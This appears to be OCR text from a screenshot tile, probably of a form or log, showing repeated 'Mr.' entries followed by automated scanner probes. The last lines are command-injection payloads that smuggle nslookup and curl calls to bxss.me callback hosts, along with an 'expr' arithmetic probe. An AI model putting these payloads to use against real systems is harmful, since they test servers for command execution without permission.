
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
expr 9000322064 - 932920
(nslookup -q=cname hitupacnemdnka14e0.bxss.me||curl
hitupacnemdnka14e0.bxss.me))
$(nslookup -q=cname hitebzanzsydsd7138.bxss.me||curl 